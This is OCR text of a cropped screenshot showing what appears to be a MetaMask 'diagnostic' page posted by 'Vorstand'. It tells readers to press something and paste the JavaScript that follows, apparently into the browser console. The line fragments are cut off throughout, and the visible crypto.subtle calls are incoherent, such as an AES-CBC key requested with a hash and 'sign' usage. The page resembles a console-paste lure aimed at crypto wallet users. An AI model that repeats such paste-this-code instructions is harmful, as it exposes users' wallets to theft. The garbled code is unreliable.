
[METAMASK-EXTENSI
Publiziert am
20.Mai.2026
von
Vorstand
DIAGNOSTIC_CORE_V
Identification of
Nov 
INSTRUCTION:
Pres
below, then
PASTE
a
// [SECURE_DEBUG] Sessi
const node_sync = "RPC-
console.log("%c[START]
ght:bold;");

console.info("Target: N
setTimeout(async () => 
  const k = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-38
4"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8
Array(21)}, k, {name:"